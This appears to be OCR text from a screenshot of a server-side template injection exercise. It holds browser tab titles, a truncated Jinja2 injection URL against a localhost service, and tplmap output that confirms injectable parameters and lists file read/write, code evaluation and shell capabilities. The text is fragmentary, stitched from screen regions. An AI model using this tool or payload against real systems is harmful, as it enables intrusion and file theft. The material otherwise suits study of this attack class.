 Model-View-Controller – Wikipe
Welcome to Jinja2 — Jinja2 Docu
API — Jinja2 Documentation (2.1
Server-Side Template Injection |
localhost:8888/?imie={{ %27%27
PayloadsAllTheThings/Server Sid
GitHub - epinna/tplmap: Server-S
GitHub, Inc. [US] | https://github.com/epinna/tplmap
5
$ ./tplmap.py -u 'http://www.target.com/page?name=John'
[+] Tplmap 0.5
Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if GET parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '{*}'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
...
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
GET parameter: name
Engine: Jinja2
Injection: {{*}}
Context: text
OS: linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Rerun tplmap providing one of the following options:
C:\Windows\System32\cmd.exe
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
GET parameter: imie
Engine: Jinja2
Injection: {{*}}
Context: text
OS: nt-win32
Technique: render
Capabilities:
Shell command execution: no
Bind and reverse shell: no
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Rerun tplmap providing one of the following options:
--upload LOCAL REMOTE Upload files to the server
--download REMOTE LOCAL Download remote files